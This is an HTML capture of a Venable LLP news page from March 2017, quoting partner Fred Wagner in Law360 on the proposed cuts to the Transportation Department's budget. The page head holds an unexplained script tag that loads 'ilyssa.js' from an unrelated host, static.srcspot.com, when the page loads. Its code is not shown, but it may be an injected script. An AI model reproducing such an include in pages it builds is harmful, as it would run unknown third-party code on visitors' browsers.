

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2017/03/fred-wagner-quoted-in-emlaw360em-on-presidents-pro
body_size: 6885
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Fred Wagner quoted in Law360 on president’s proposed budget for DOT | About | Venable LLP</title>
<meta name="title" content="Fred Wagner quoted in Law360 on president’s proposed budget for DOT | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2017/03/fred-wagner-quoted-in-emlaw360em-on-presidents-pro" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Fred Wagner quoted in Law360 on president’s proposed budget for DOT | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Fred Wagner quoted in Law360 on president’s proposed budget for DOT | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2017/03/fred-wagner-quoted-in-emlaw360em-on-presidents-pro" />

<meta class="swiftype" name="title" data-type="string" content="Fred Wagner quoted in Law360 on president’s proposed budget for DOT | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2017/03/fred-wagner-quoted-in-emlaw360em-on-presidents-pro" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2017/03/fred-wagner-quoted-in-emlaw360em-on-presidents-pro#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Fred Wagner quoted in Law360 ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F03%2Ffred-wagner-quoted-in-emlaw360em-on-presidents-pro" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F03%2Ffred-wagner-quoted-in-emlaw360em-on-presidents-pro" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F03%2Ffred-wagner-quoted-in-emlaw360em-on-presidents-pro" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Fred Wagner quoted in Law360 on president’s proposed budget for DOT | About | Venable LLP&amp;body=https://www.venable.com/about/news/2017/03/fred-wagner-quoted-in-emlaw360em-on-presidents-pro" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
March 16, 2017                                                                    </p>

                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Fred Wagner quoted in <em>Law360</em> on president’s proposed budget for DOT</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F03%2Ffred-wagner-quoted-in-emlaw360em-on-presidents-pro" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F03%2Ffred-wagner-quoted-in-emlaw360em-on-presidents-pro" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F03%2Ffred-wagner-quoted-in-emlaw360em-on-presidents-pro" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Fred Wagner quoted in Law360 on president’s proposed budget for DOT&amp;body=https://www.venable.com/about/news/2017/03/fred-wagner-quoted-in-emlaw360em-on-presidents-pro" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>Venable partner&nbsp;<a href="https://www.venable.com/fred-r-wagner/" target="_self">Fred Wagner</a>&nbsp;was quoted in a March 16, 2017, <em>Law360</em> article on President Donald Trump's proposed budget which includes a 13% cut in funding for the Department of Transportation. The cuts affect a variety of programs including mass transit and grants for local surface transportation projects while prioritizing development of a major freight and highways program. The proposed budget also calls for the privatization of the country's air traffic control system.</p>
<p>Noting that the proposed cuts are contrary to the president's promise to invest $1 trillion in infrastructure, Wagner said, "That's inconsistent with the stated desire to promote infrastructure and job creation and the rest, so there could be some objection on the planning horizon for some of these."</p>
<p>Wagner predicted there would be significant pushbacks on the proposed elimination of the TIGER program that supports multimodal and multijurisdictional projects. "I would predict there would be a lot of pushback from both sides of the aisle because that program has been very popular," he said. "I would think that program is one that actually may survive because you'll hear from Congress that without earmark authority, TIGER grants are one of the best ways to get some purely local projects built on a smaller scale and [these] are ready to go, these aren't 10- or 20-year horizon projects."</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/publicprivate-partnerships">Public-Private Partnerships</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/transportation-and-transportation-infrastructure">Transportation and Transportation Infrastructure</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
